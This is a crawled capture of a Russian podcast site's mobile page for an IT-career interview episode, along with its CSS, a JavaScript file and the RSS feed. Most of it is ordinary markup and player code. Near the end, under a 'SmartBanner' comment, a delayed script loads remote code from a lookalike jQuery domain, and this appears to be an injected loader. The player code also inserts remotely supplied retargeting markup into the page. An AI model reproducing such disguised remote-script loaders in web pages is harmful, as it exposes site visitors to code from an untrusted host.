

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.it-career.podfm.ru/183/
body_size: 5409
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://it-career.podfm.ru/183/" >

        <title>Беседа с Натальей Кохвакко, Development manager’ом, digital services в концерне YIT/ Откровенно про IT-карьеризм / Подкаст на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

                        <link href="http://files.podfm.ru/css/comments.css?v=9" rel="stylesheet" type="text/css" />
                
                        <script src="http://files.podfm.ru/js/podcast.js?29" language="JavaScript" type="text/javascript"></script>
                <script src="http://files.podfm.ru/js/comments.js?29" language="JavaScript" type="text/javascript"></script>
                    </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> :


<a class="blue" href="http://m.podfm.ru/cat/13/">Карьера</a> :
<a class="blue" href="http://m.it-career.podfm.ru/">Откровенно про IT-карьеризм</a> :
<br />
<br />
</div>

<div class="page">
<span class="big">Беседа с&nbsp;Натальей Кохвакко, Development manager&rsquo;ом, digital services в&nbsp;концерне YIT</span>
    <br />
    <span class="podcastnum">Выпуск 153</span>



<div style="clear:both;margin-top:10px;">
<img src="http://file2.podfm.ru/19/195/1955/19553/images/pod_183.jpg?2" width=113 title="" alt="">
</div>

<p><b>В&nbsp;программе:</b><br />
&mdash;&nbsp;Про во&rsquo;IT&rsquo;и.<br />
&mdash;&nbsp;Обучение в&nbsp;Финляндии.<br />
&mdash;&nbsp;Что ты&nbsp;хочешь?<br />
&mdash;&nbsp;PhD.<br />
&mdash;&nbsp;Работа в&nbsp;Nokia.<br />
&mdash;&nbsp;Воспитание детей.<br />
&mdash;&nbsp;Nokia и&nbsp;Microsoft.<br />
&mdash;&nbsp;Свое дело.<br />
&mdash;&nbsp;Финская бюрократия.<br />
&mdash;Переход в&nbsp;большой концерн YIT.<br />
<br />
<b>Совет от&nbsp;гостя:</b><br />
&mdash;&nbsp;<a HREF="http://old.podfm.ru/goto/2eb5220" rel=nofollow target=_blank>Личностное развитие</a><br />
<br />
Текстовая версия доступна на&nbsp;<a HREF="http://old.podfm.ru/goto/2f61624" rel=nofollow target=_blank>itcareer.com.ua</a>.<br />
<br />
Выпуск записан при поддержке IT-компании AltexSoft. <br />
Адрес компании в&nbsp;сети Интернет: <a HREF="www.altexsoft.com" rel=nofollow target=_blank>altexsoft.com</a>.<br />
<br />
Подкаст &laquo;Откровенно про&nbsp;IT карьеризм&raquo; от&nbsp;идеи до&nbsp;реализации&nbsp;&mdash; интеллектуальная собственность Михаила Марченко и&nbsp;Ольги Давыдовой. Все вопросы, касающиеся подкаста, адресуйте нам на&nbsp;<a HREF="shami13@gmail.com" rel=nofollow target=_blank>shami13@gmail.com</a>.</p>



<div id="jquery_jplayer_single_6974649e8b97c" class="jp-jplayer"></div>
<div>
    <div id="jp_container_single_6974649e8b97c" class="jp-container">
    <div class="jp-type-single">
        <div class="jp-gui jp-interface">
            <div class="jp-progress">
                
                <div class="jp-seek-bar jp-seek-gray-color">
                    <div class="jp-play-bar jp-slider-bar"></div>
                    <div class="jp-seek-bar-html jp-slider-bar jp-seek-gray-color"></div>
                </div>
            </div>
            <div class="jp-ui-list">
                <div class="jp-ui-list-item">
                    <ul class="jp-controls">
                        <li><a href="#" class="jp-play">play</a></li>
                        <li><a href="#" class="jp-pause">pause</a></li>
                    </ul>
                </div>

                <div class="jp-ui-list-item-devfree jp-ui-list-item-text">
                    <div class="jp-time-holder">
                        <div class="jp-current-time"></div>
                        <div class="jp-time-divider">/</div>
                        <div class="jp-duration"></div>
                    </div>
                </div>

        </div>
                <a class="jp-logo" href="http://m.podfm.ru" target="_blank" title='Перейти на страницу подкаста'></a>
            </div>
</div>
</div>
</div>

<script>
    
    var id = "6974649e8b97c";
    var playerContainer =  $("#jp_container_single_"+id);
    var playerInstance = $("#jquery_jplayer_single_"+id);

    $(function() {
        var domain = "podfm.ru";
        $.cookie('jp-volume', 1, {expires: 3999, path: '/', domain: domain});
        var settings = {
        
            rssUrl: "http:\/\/m.it-career.podfm.ru\/183\/rss.xml",
            timeOut: 0,
            downloadUrl: "#",
            listenUrl: "#",
            fileTimeLength: "00:00",
            pwidth: '100%',
            mainpage: 1,
            noDownload:   true ,
            channel: "mpodfm",
        };    


        
        $.pfInitSinglePlayer(id, settings, 'http://files.podfm.ru/js/lib/jplayer-2.2.0/', "podfm.ru");
    var podcastUrl = '';
    
            podcastUrl = '"http:\/\/shami13.podfm.ru\/it-career\/183\/"';
        podcastUrl = podcastUrl.length ? podcastUrl : window.location.href;

        
        var trackPoint = [0, 20, 50, 70, 100];
        $('#jquery_jplayer_single_' + id).bind($.jPlayer.event.timeupdate, function(event){
            var percent = event.jPlayer.status.currentPercentAbsolute;
            for(var i = 0; i < trackPoint.length; i++) {
                if(trackPoint[i] == parseInt(percent)) {
                    var point = trackPoint[i];
                    if(point== 0) {
                        TackEvent.pushEvent('Player', 'startListening', {podcastUrl: podcastUrl});
                    } else if(point > 0 && point< 100) {
                        TackEvent.pushEvent('Player', 'progressListening', {podcastUrl: podcastUrl, progress: point});

                        TackEvent.pushEvent('Player', 'progressListeningAvg', podcastUrl, point);
                    } else if(point == 100) {
                        TackEvent.pushEvent('Player', 'endListening', {podcastUrl: podcastUrl});
                    }
                }
            }
        });
        $('#jquery_jplayer_single_' + id).bind($.jPlayer.event.play, (function() {
            var hasUpdated = false;
            return function() {
                if (!hasUpdated) {
                    hasUpdated = true;

                    $.ajax({
                        url:'http://soundirect.com/apiv1/getTempData/?hash=' + hash,
                        type: 'GET',
                        success: function(data) {
                            if (data.code == 200) {
                                if (data.result.reTargetingCode) {
                                    $('body').append(data.result.reTargetingCode);
                                }
                                if (data.result.advertDuration) {
                                    var progressDisable = $('<div style="position:absolute;height: 100%;width: 100%;background: transparent;z-index: 9999;">');
                                    var advertDuration = data.result.advertDuration;
                                    var disableRemoved = false;
                                    progressDisable.prependTo('.jp-progress');

                                    $('#jquery_jplayer_single_' + id).bind($.jPlayer.event.timeupdate, function() {
                                        if (!disableRemoved && $(this).data('jPlayer').status.currentTime > advertDuration) {
                                            disableRemoved = true;
                                            progressDisable.hide();
                                        }
                                    });
                                }
                            }
                        }
                    });
                }
            };
        })());

        
        
            

        });

        $(document).ready(function() {
            $('.jp-volume-icon').click(function() {
                $('div.jp-volume-bar').show();
            });
        });
        
</script>
<div class="download">
    <a href="http://m.it-career.podfm.ru/183/file/podfm_shami13_it-career_153_183.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp;
    <span class="small">42:05, 28.9 Мб</span>
</div>

            <span class="date">
                            добавлен               29.04.14 14:00
            </span>


<br><br>

</div>

    <div class="menu">Еще в КАРЬЕРА:</div>

    <div class="page">
    



<div class="news"  >
<a class="title" href="http://m.europaplus.podfm.ru/radio/923/">Как настроить себя на работу после каникул? @ Радио Активное Шоу</a>

<div class="tools">
                            <a href="http://m.europaplus.podfm.ru/radio/" class="rubric">Радио Европа Плюс</a>
                <img src="http://files.podfm.ru/images/arrow.gif"  width="3" height="8"  >
                        
<div class="download">
    <a href="http://m.europaplus.podfm.ru/radio/923/file/podfm_europaplus_radio_20170511.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">41:03, 75.2 Мб</span>
</div>


            <span class="date">
                            добавлен               11.05.17 12:48
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.radio7.podfm.ru/utro_v_gorode/501/">Начальниками обычно становятся психопаты? @ Утро на&nbsp;семи холмах (16-20.01.17)</a>

<div class="tools">
                            <a href="http://m.radio7.podfm.ru/utro_v_gorode/" class="rubric">Программы «Радио 7 на семи холмах»</a>
                <img src="http://files.podfm.ru/images/arrow.gif"  width="3" height="8"  >
                        
<div class="download">
    <a href="http://m.radio7.podfm.ru/utro_v_gorode/501/file/podfm_radio7_utro_v_gorode_20170120_501.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">02:44, 6.3 Мб</span>
</div>


            <span class="date">
                            добавлен               20.01.17 15:07
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.it-career.podfm.ru/187/">Беседа с&nbsp;Романом Хмилем, COO Ciklum (часть&nbsp;2)</a>

<div class="tools">
                            <a href="http://m.it-career.podfm.ru/" class="rubric">Откровенно про IT карьеризм</a>
                <img src="http://files.podfm.ru/images/arrow.gif"  width="3" height="8"  >
                                        <a class="rubric" href="http://m.it-career.podfm.ru/187/">Выпуск 157</a>
            
<div class="download">
    <a href="http://m.it-career.podfm.ru/187/file/podfm_shami13_it-career_157.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">36:39, 25.2 Мб</span>
</div>


            <span class="date">
                            добавлен               27.05.14 14:00
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.it-career.podfm.ru/184/">Беседа с&nbsp;Михаилом Королевым, медиагруппа i10.ru</a>

<div class="tools">
                            <a href="http://m.it-career.podfm.ru/" class="rubric">Откровенно про IT карьеризм</a>
                <img src="http://files.podfm.ru/images/arrow.gif"  width="3" height="8"  >
                                        <a class="rubric" href="http://m.it-career.podfm.ru/184/">Выпуск 154</a>
            
<div class="download">
    <a href="http://m.it-career.podfm.ru/184/file/podfm_shami13_it-career_154.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">35:54, 24.7 Мб</span>
</div>


<div class="comments">
<a href="http://m.it-career.podfm.ru/184/?mode=comments">Комментариев:</a> 1
</div>
            <span class="date">
                            добавлен               06.05.14 14:00
            </span>
</div>
</div><!--end news div-->



<div class="news"  >
<a class="title" href="http://m.it-career.podfm.ru/183/">Беседа с&nbsp;Натальей Кохвакко, Development manager&rsquo;ом, digital services в&nbsp;концерне YIT</a>

<div class="tools">
                            <a href="http://m.it-career.podfm.ru/" class="rubric">Откровенно про IT карьеризм</a>
                <img src="http://files.podfm.ru/images/arrow.gif"  width="3" height="8"  >
                                        <a class="rubric" href="http://m.it-career.podfm.ru/183/">Выпуск 153</a>
            
<div class="download">
    <a href="http://m.it-career.podfm.ru/183/file/podfm_shami13_it-career_153_183.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">42:05, 28.9 Мб</span>
</div>


            <span class="date">
                            добавлен               29.04.14 14:00
            </span>
</div>
</div><!--end news div-->
    <a class="blue" href="http://m.podfm.ru/cat/13/">Архив выпусков рубрики</a>
    </div>
<br>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://it-career.podfm.ru/183/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://files.podfm.ru/css/comments.css?v=9
body_size: 2028
content:
@CHARSET "UTF-8";

table.comment
{
	width:580px;
}

table.comment td.first
{
	width:200px;
}


table.comment td.second
{
	width:270px;
}

table.comment td.second input.user_input
{
	width:270px;
}

table.comment td.second div.email
{
	display:none;
	font-size:10px;
}

table.comment td.third
{
	width:110px;
}

table.comment td.comment_body
{
	padding-top:3px;
}

table.comment div.captcha_div
{
	display:none;
	padding-top:4px;
}



table.comment_captcha
{
	width:100%;
}

table.comment_captcha td.captcha_img
{
	width:200px;
	text-align:center;
}

table.comment_captcha td.captcha_reload
{
	text-align:left;
	vertical-align:bottom;
}

table.comment_captcha td.captcha_reload a
{
	font-size:10px;
}

table.comment_captcha td.captcha_input
{
	width:155px;
	text-align:right;
	vertical-align:bottom;
}

table.comment_captcha td.captcha_input input
{
	width:165px;
	height:25px;
}

table.comment_captcha td.captcha_empty
{
	width:110px;
}






table.comment_body_table
{
	width:580px;
}

table.comment_body_table td.first
{
	width:470px;
}

table.comment_body_table td.first textarea
{
	width:470px;
	height:100px;
}

table.comment_body_table td.rules_top a
{
	text-decoration:none;
	border-bottom:1px dotted #2973b7;
}

table.comment_body_table td.rules_bottom
{
	vertical-align:bottom;
	padding-bottom:2px;
}





table.answer td.first
{
	width:190px;
}

table.answer td.second
{
	width:240px;
}

table.answer td.second input.user_input
{
	width:240px;
}

table.answer td.third
{
	width:110px;
}

table.answer td.answer_body
{
	padding-top:3px;
}





table.answer_body_table
{
	width:440px;
}

table.answer_body_table td.first
{
	width:370px;
}

table.answer_body_table td.first textarea
{
	width:350px;
	height:100px;
}

table.answer_body_table td.rules_top a
{
	text-decoration:none;
	border-bottom:1px dotted #2973b7;
}

table.answer_body_table td.rules_bottom
{
	width:110px;
	vertical-align:bottom;
	padding-bottom:2px;
}

.span_pod
{
	color:#d33142;
	font-weight:bold;
}

.span_fm
{
	color:#4b5769;
	font-weight:bold;
}


--- FILE ---
content_type: application/javascript
request_url: http://files.podfm.ru/js/podcast.js?29
body_size: 6599
content:
String.prototype.replaceAll=function(find, replace_to) {
    return this.replace(new RegExp(find, "g"), replace_to);
};

var ExportController = function() {
    var last_link = null;
    var _showCode = function(event) {
        var link = $(event.target);
        if(link.attr('id') == 'flashPlayerCheckbox'){
            if(last_link === null) return false;
            link = last_link;
        }else last_link = link;
        var t = link.attr('title');
        $('#selectExportRow').attr('class', 'player-active ' + t + '-act');
        var $checkbox = $('#flashPlayerCheckbox');
        var exportDivSelector = '#' + t + '_export_div';
        if($checkbox.is(':checked') || $checkbox.attr('type')=='hidden') exportDivSelector += '_flash';
        $('div.player-export').show();
	v = $(exportDivSelector).val();
	$('textarea.player-export').val(v);

	 if($('#ch1').attr('checked')) var type = 'standart';
	 else if($('#ch2').attr('checked')) var type = 'medium';

	 changeText(type);

        return false;
    }

    this.registerLinks = function() {
        var links = $('#exportlinks li a');
        links.bind('click', _showCode);
        $('#flashPlayerCheckbox').bind('change', _showCode);
        var radios = $('div.player-export input[type=radio]');
        radios.bind('click', _changeExportData);
    }

    var _changeExportData = function(event) {
        var radio = $(event.target);
        var type = radio.attr('title');
	 changeText(type);
    }


    var changeText = function(type) {

        var text = $('textarea.player-export').val();
        if ( type == "small") {
            text = text.replaceAll('player_new.swf','small_player.swf');
            text = text.replaceAll('medium_player.swf','small_player.swf');
            text = text.replaceAll('xmlurl','mp3url');
            text = text.replaceAll('data.xml','file/');
            text = text.replaceAll('width="450"','width="98"');
            text = text.replaceAll('width="240"','width="98"');
            text = text.replaceAll('height="48"','height="21"');
            text = text.replaceAll('height="53"','height="21"');
            text = text.replaceAll('=450,53','=98,21');
            text = text.replaceAll('=240,48','=98,21');
        } else if (type == 'standart') {
            text = text.replaceAll('small_player.swf','player_new.swf');
            text = text.replaceAll('medium_player.swf','player_new.swf');
            text = text.replaceAll('mp3url','xmlurl');
            text = text.replaceAll('file/','data.xml');
            text = text.replaceAll('width="98"','width="450"');
            text = text.replaceAll('width="240"','width="450"');
            text = text.replaceAll('height="21"','height="53"');
            text = text.replaceAll('height="48"','height="53"');
            text = text.replaceAll('=98,21','=450,53');
            text = text.replaceAll('=240,48','=450,53');
        } else if (type == 'medium') {
            text = text.replaceAll('player_new.swf','medium_player.swf');
            text = text.replaceAll('small_player.swf','medium_player.swf');
            text = text.replaceAll('mp3url','xmlurl');
            text = text.replaceAll('file/','data.xml');
            text = text.replaceAll('width="98"','width="240"');
            text = text.replaceAll('width="450"','width="240"');
            text = text.replaceAll('height="21"','height="48"');
            text = text.replaceAll('height="53"','height="48"');
            text = text.replaceAll('=98,21','=240,48');
            text = text.replaceAll('=450,53','=240,48');
        }
        
        $('textarea.player-export').val(text);

        if(type != 'standart') {
            if($('#ex').hasClass('forbig')) {
                $('#ex').removeClass('forbig');
            }
        }
        else {
            if(!$('#ex').hasClass('forbig')) {
                $('#ex').addClass('forbig');
            }
        }
        var names = ['small', 'medium', 'standart'];
        for(var i=0; i<names.length; i++) {
            if(type != names[i]) {
                $('#ex_' + names[i]).hide();
            } else {
                $('#ex_' + names[i]).show();
            }
        }
	}
}



var _callbackTodo = function(response) {
    if(response.success) {
        $('a[todo=' + response.todo + ']').text(response.text);
        $('#wait').html('');
    }
}

var _todoLink = function(event) {
    var link = $(event.target);
    var pod_id = link.attr('podcast_id');
    var todo = link.attr('todo');
    var qString = 'pod_id=' + pod_id + '&todo=' + todo;
    $.get("/ajaxtodopodcast/", qString, _callbackTodo, "json");
     $('#wait').html('<i>Подождите...</i>');
}


_callbackVote = function(response) {
    if(response.success) {
        $('#vote_result').html(response.result);
        var isrc = '';
        if(response.ball>0) {
         isrc = 'vote_sub_g.gif';
        } else {
            isrc = 'vote_add_g.gif';
        }
        $('#vote_1').attr('src', 'http://files.podfm.ru/img/' + 'vote_add_g.gif');
        $('#vote_-1').attr('src', 'http://files.podfm.ru/img/' + 'vote_sub_g.gif');
    }
}

var _vote = function(event) {
    var link = $(event.target);
    link = link.parent('a');

    var pod_id = link.attr('pod_id');
    var user_id = link.attr('user_id');
    var ball = link.attr('ball');
    var qString = 'pod_id=' + pod_id + '&user_id=' + user_id + "&ball=" + ball;
    $.get("/ajaxvote/", qString, _callbackVote, "json");
    return false;
}

var _callbackAnswer3 = function(response) {
    if(response.success) {

	if(response.vk_uid) {
		VK.Api.call('wall.post', {owner_id: response.vk_uid , message : response.message}, function(r) {
		  if(r.response) {
		    alert('Сообщение добавлено на стену в Vkontakte');
		  }
		});
	}
	$('#questionr').html(response.str);
    } 
    else {
	alert(response.err);
    }	
}

var _answerQuestion = function(event) {
       var link = $(event.target);
	var a = $('input.answer_input:checked').val();
	var qid = link.attr('qid');
	if(!a) {
		alert('Выберите ответ!');
		return;
	}
    link.attr('value', 'Подождите...');

    var qString = 'qid=' + qid + "&answer=" + a;
    if (!$('#no_need_post_answer').attr('checked')) {
	qString += '&need_post=1';
	}

    $.post("/ajaxanswer/", qString, _callbackAnswer3, "json");
}


$(document).ready(function() {
    var ec = new ExportController();
    ec.registerLinks();
    $('.podcast_control').bind('click', _todoLink);

    $('a.add_vote').live('click', _vote);
    $('#qabutton').live('click', _answerQuestion);

});



--- FILE ---
content_type: text/xml; charset=utf-8
request_url: http://m.it-career.podfm.ru/183/rss.xml
body_size: 6443
content:
<?xml version="1.0" encoding="UTF-8"?>
<rss xmlns:itunes="http://www.itunes.com/dtds/podcast-1.0.dtd" xmlns:atom="http://www.w3.org/2005/Atom" xmlns:podfm="http://podfm.ru/RSS/extension" version="2.0">
            <channel>
<atom:link href="http://m.it-career.podfm.ru/183/rss.xml" type="application/rss+xml" rel="self"/>
<itunes:owner>
<itunes:email>russkie.media@gmail.com</itunes:email>
</itunes:owner>
<language>ru-ru</language>
<itunes:explicit>no</itunes:explicit>
<image>
<url>http://file2.podfm.ru/19/195/1955/19553/images/lentava_22715_1_94.jpg</url>
<title>Откровенно про IT-карьеризм</title>
<link>http://m.it-career.podfm.ru/</link>
</image>
<itunes:image href="http://file2.podfm.ru/19/195/1955/19553/images/lent_22715_big_23.jpg">
<itunes:url>http://file2.podfm.ru/19/195/1955/19553/images/lent_22715_big_23.jpg</itunes:url>
<itunes:link>http://m.it-career.podfm.ru/</itunes:link>
</itunes:image>
<link>http://m.it-career.podfm.ru/</link>
<title>Откровенно про IT-карьеризм</title>
<description>"Откровенно про IT-карьеризм" — программа, посвященная резюме, собеседованиям, построению карьеры и просто беседах о разных IT-сферах. Программу ведут Михаил Марченко — программист, начинающий Scrum master и просто веселый человек, и его соведущая —  HR-manager, бизнес-тренер, специалист по оценке и мотивации персонала Ольга Давыдова. 608314</description>
<itunes:summary>"Откровенно про IT-карьеризм" — программа, посвященная резюме, собеседованиям, построению карьеры и просто беседах о разных IT-сферах. Программу ведут Михаил Марченко — программист, начинающий Scrum master и просто веселый человек, и его соведущая —  HR-manager, бизнес-тренер, специалист по оценке и мотивации персонала Ольга Давыдова. 608314</itunes:summary>
<itunes:author>PodFM.ru</itunes:author>
<itunes:category text="Business">
<itunes:category text="Careers"/>
</itunes:category>
<itunes:category text="Technology">
<itunes:category text="Software How-To"/>
</itunes:category>
<category>Карьера</category>
<lastBuildDate>Sat, 24 Jan 2026 09:20:29 +0300</lastBuildDate>
<item>
<title>Беседа с Натальей Кохвакко, Development manager’ом, digital services в концерне YIT (153) </title>
<link>http://m.it-career.podfm.ru/183/</link>
<guid>http://shami13.podfm.ru/it-career/183/</guid>
<pubDate>Tue, 29 Apr 2014 14:00:00 +0400</pubDate>
<description>&lt;table width="100%"&gt;&lt;tr&gt;&lt;td&gt;&lt;div style="float:left;width:235px;"&gt;&lt;table cellpadding=0 cellspacing=0&gt;&lt;tr&gt;&lt;td style="border-bottom:0px;"&gt;&lt;img src="http://file2.podfm.ru/19/195/1955/19553/images/pod_183.jpg?2" &gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&lt;/div&gt;&lt;b&gt;В программе:&lt;/b&gt;&lt;br /&gt;
- Про воITи.&lt;br /&gt;
- Обучение в Финляндии.&lt;br /&gt;
- Что ты хочешь?&lt;br /&gt;
- PhD.&lt;br /&gt;
- Работа в Nokia.&lt;br /&gt;
- Воспитание детей.&lt;br /&gt;
- Nokia и Microsoft.&lt;br /&gt;
- Свое дело.&lt;br /&gt;
- Финская бюрократия.&lt;br /&gt;
-Переход в большой концерн YIT.&lt;br /&gt;
&lt;br /&gt;
&lt;b&gt;Совет от гостя:&lt;/b&gt;&lt;br /&gt;
- &lt;a HREF="http://podfm.ru/goto/2eb5220" rel=nofollow target=_blank&gt;Личностное развитие&lt;/a&gt;&lt;br /&gt;
&lt;br /&gt;
Текстовая версия доступна на &lt;a HREF="http://podfm.ru/goto/2f61624" rel=nofollow target=_blank&gt;itcareer.com.ua&lt;/a&gt;.&lt;br /&gt;
&lt;br /&gt;
Выпуск записан при поддержке IT-компании AltexSoft. &lt;br /&gt;
Адрес компании в сети Интернет: &lt;a HREF="www.altexsoft.com" rel=nofollow target=_blank&gt;altexsoft.com&lt;/a&gt;.&lt;br /&gt;
&lt;br /&gt;
Подкаст "Откровенно про IT карьеризм" от идеи до реализации - интеллектуальная собственность Михаила Марченко и Ольги Давыдовой. Все вопросы, касающиеся подкаста, адресуйте нам на &lt;a HREF="shami13@gmail.com" rel=nofollow target=_blank&gt;shami13@gmail.com&lt;/a&gt;.&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;</description>
<enclosure url="http://m.it-career.podfm.ru/183/file/podfm_shami13_it-career_153_183.mp3?channel=rss" length="30303396" type="audio/mpeg"/>
<itunes:author>shami13</itunes:author>
<itunes:summary>В программе:
- Про воITи.
- Обучение в Финляндии.
- Что ты хочешь?
- PhD.
- Работа в Nokia.
- Воспитание детей.
- Nokia и Microsoft.
- Свое дело.
- Финская бюрократия.
-Переход в большой концерн YIT.

Совет от гостя:
- Личностное развитие

Текстовая версия доступна на itcareer.com.ua.

Выпуск записан при поддержке IT-компании AltexSoft. 
Адрес компании в сети Интернет: altexsoft.com.

Подкаст "Откровенно про IT карьеризм" от идеи до реализации - интеллектуальная собственность Михаила Марченко и Ольги Давыдовой. Все вопросы, касающиеся подкаста, адресуйте нам на shami13@gmail.com.</itunes:summary>
<itunes:duration>2525</itunes:duration>
<itunes:explicit>no</itunes:explicit>
<itunes:image href="http://file2.podfm.ru/19/195/1955/19553/images/pod_183_or.jpg"/>
<podfm:nodownload>no</podfm:nodownload>
<podfm:downloadCount>2156</podfm:downloadCount>
</item>
</channel>
</rss>
